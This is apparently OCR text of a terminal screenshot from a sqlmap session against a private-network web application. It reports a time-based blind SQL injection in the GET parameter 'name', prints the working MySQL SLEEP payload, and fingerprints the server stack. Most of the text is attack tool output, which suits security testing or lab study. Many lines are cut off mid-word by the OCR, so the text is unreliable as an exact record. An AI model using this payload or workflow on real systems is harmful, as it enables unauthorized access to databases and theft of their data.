 e tests as there is at least one other (potential) technique found
[17:31:09] [INFO] checking if the injection point on GET parameter 'name' is a
e positive
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if
? [y/N]
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) re
sts:
---
Parameter: name (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=s' AND (SELECT 2237 FROM (SELECT(SLEEP(5)))yYmJ) AND 'xMoH'='x
&submit=%E6%9F%A5%E8%AF%A2
---
[17:31:30] [INFO] the back-end DBMS is MySQL
[17:31:30] [WARNING] it is very important to not stress the network connection
ng usage of time-based payloads to prevent potential disruptions
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[17:31:30] [INFO] fetched data logged to text files under '/root/.local/share/sq
p/output/192.168.184.1'
[*] ending @ 17:31:30 /2022-05-15/
(root💀yyb)-[/tmp]
#